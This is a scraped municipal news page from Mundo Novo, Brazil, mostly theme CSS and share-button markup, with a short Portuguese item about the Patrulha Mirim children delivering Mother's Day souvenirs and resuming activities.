.td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.mundonovo.ms.gov.br%2Fpatrulha-mirim-realizou-acao-do-dia-das-maes-na-ultima-sexta-feira-e-retornou-com-as-atividades%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Patrulha+Mirim+realizou+a%C3%A7%C3%A3o+do+Dia+das+M%C3%A3es+na+%C3%BAltima+sexta-feira+e+retornou+com+as+atividades&url=https%3A%2F%2Fwww.mundonovo.ms.gov.br%2Fpatrulha-mirim-realizou-acao-do-dia-das-maes-na-ultima-sexta-feira-e-retornou-com-as-atividades%2F&via=Governo+de+Mundo+Novo" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.mundonovo.ms.gov.br/patrulha-mirim-realizou-acao-do-dia-das-maes-na-ultima-sexta-feira-e-retornou-com-as-atividades/&amp;media=https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/181625661_1904815556389771_7722073720779655304_n.jpg&description=Patrulha+Mirim+realizou+a%C3%A7%C3%A3o+do+Dia+das+M%C3%A3es+na+%C3%BAltima+sexta-feira+e+retornou+com+as+atividades" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Patrulha+Mirim+realizou+a%C3%A7%C3%A3o+do+Dia+das+M%C3%A3es+na+%C3%BAltima+sexta-feira+e+retornou+com+as+atividades %0A%0A https://www.mundonovo.ms.gov.br/patrulha-mirim-realizou-acao-do-dia-das-maes-na-ultima-sexta-feira-e-retornou-com-as-atividades/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

        <div class="td-post-content tagdiv-type">
            <div class="td-post-featured-image"><figure><a href="https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/181625661_1904815556389771_7722073720779655304_n.jpg" data-caption="Foto: Carina Yano/Semcos "><img width="696" height="930" class="entry-thumb td-modal-image" src="https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/181625661_1904815556389771_7722073720779655304_n-696x930.jpg" srcset="https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/181625661_1904815556389771_7722073720779655304_n-696x930.jpg 696w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/181625661_1904815556389771_7722073720779655304_n-224x300.jpg 224w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/181625661_1904815556389771_7722073720779655304_n-766x1024.jpg 766w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/181625661_1904815556389771_7722073720779655304_n-768x1027.jpg 768w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/181625661_1904815556389771_7722073720779655304_n-1149x1536.jpg 1149w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/181625661_1904815556389771_7722073720779655304_n-1068x1428.jpg 1068w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/181625661_1904815556389771_7722073720779655304_n-314x420.jpg 314w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/181625661_1904815556389771_7722073720779655304_n.jpg 1532w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="181625661_1904815556389771_7722073720779655304_n"/></a><figcaption class="wp-caption-text">Foto: Carina Yano/Semcos </figcaption></figure></div>
            <p>Carina Yano/Semcos-</p>
<p>Na última sexta-feira as crianças da Patrulha Mirim realizaram a entrega de lembrança do Dia das Mães em vários setores do município.</p>
<p>A ação foi feita juntamente com a professora Gisele Nakata. Foram entregues nos comércios, secretarias, prefeitura, câmara municipal e nos bancos.</p>
<p>Segundo a coordenadora da entidade, Ana Lúcia, as crianças retornaram as atividades na última semana respeitando todos os protocolos da Saúde. São três dias na semana, no horário das 08h00 às 11h00 / 13h00 às 16h00.</p>

                <style type="text/css">
                    
                    #tdi_1  .td-doubleSlider-2 .td-item1 {
                        background: url(https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/182624746_183282643651370_8778496656518349398_n-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_1  .td-doubleSlider-2 .td-item2 {
                        background: url(https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/183147744_377883506818201_4833395670394307770_n-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_1  .td-doubleSlider-2 .td-item3 {
                        background: url(https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/183281958_402578087384672_4215011565778911235_n-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_1  .td-doubleSlider-2 .td-item4 {
                        background: url(https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/183602418_367789841320248_1049588705661333610_n-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_1  .td-doubleSlider-2 .td-item5 {
                        background: url(https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/180707347_156306176499193_1284426154708940057_n-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_1  .td-doubleSlider-2 .td-item6 {
                        background: url(https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/180957205_232911461940808_3895029372268052830_n-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_1  .td-doubleSlider-2 .td-item7 {
                        background: url(https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/181218196_894850931078170_5683310259728690185_n-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_1  .td-doubleSlider-2 .td-item8 {
                        background: url(https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/181223490_479446279961731_3771137484885582886_n-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_1  .td-doubleSlider-2 .td-item9 {
                        background: url(https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/181367351_3893728864047038_325995095943128811_n-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_1  .td-doubleSlider-2 .td-item10 {
                        background: url(https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/181376694_1221451554940888_6062906394731881537_n-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_1  .td-doubleSlider-2 .td-item11 {
                        background: url(https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/181390689_252675439712744_4914540661554807994_n-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_1  .td-doubleSlider-2 .td-item12 {
                        background: url(https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/181401397_805836617026399_57870956719589693_n-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_1  .td-doubleSlider-2 .td-item13 {
                        background: url(https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/181425579_500959280945509_3407877502464303296_n-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_1  .td-doubleSlider-2 .td-item14 {
                        background: url(https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/181499992_316955989823966_7982401859570805117_n-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_1  .td-doubleSlider-2 .td-item15 {
                        background: url(https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/181966442_1084342945396224_3135743541219546387_n-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_1  .td-doubleSlider-2 .td-item16 {
                        background: url(https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/182100487_305294394462113_6705157291394105516_n-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_1  .td-doubleSlider-2 .td-item17 {
                        background: url(https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/182214725_298027331797104_8667366621091962394_n-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_1  .td-doubleSlider-2 .td-item18 {
